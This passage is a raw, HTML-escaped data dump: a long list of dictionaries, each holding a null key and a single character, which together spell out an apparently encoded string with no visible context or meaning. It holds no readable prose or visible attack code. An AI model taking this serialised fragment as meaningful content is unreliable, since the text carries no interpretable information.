&#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, 